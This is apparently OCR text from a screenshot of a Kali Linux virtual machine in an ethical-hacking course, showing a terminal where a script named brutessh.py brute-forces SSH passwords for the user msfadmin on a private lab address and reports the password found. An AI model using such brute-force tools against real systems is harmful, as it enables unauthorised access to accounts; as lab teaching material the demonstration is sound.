 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:41 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
root@kali:~/pythonprograms/sshftp# nano brutessh.py
root@kali:~/pythonprograms/sshftp# ./brutessh.py
Enter IP Address of Target To Bruteforce: 192.168.1.6
Enter User Account You Want To Bruteforce: msfadmin
[-]Wrong Password administrator
[-]Wrong Password admin123
[-]Wrong Password password
[-]Wrong Password password123
[+] Password Found: msfadmin
[-]Wrong Password helloworld
root@kali:~/pythonprograms/sshftp# nano msf
Right Ctrl
B 27 64 SRP 11:41 AM 19
4/6/2019